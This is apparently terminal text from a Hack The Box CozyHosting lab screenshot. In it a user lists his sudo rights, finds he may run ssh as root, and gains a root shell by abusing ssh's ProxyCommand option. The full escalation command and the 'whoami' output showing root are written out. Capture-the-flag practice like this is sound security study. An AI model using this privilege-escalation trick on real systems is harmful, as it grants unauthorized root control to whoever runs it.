 josh@cozyhosting: ~
josh@cozyhosting: ~ × kasyap@Brahma: ~/kalki/HTB/CozyHosting ×
josh@cozyhosting:~$ sudo -l
Matching Defaults entries for josh on localhost:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User josh may run the following commands on localhost:
    (root) /usr/bin/ssh *
josh@cozyhosting:~$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
# whoami
root
#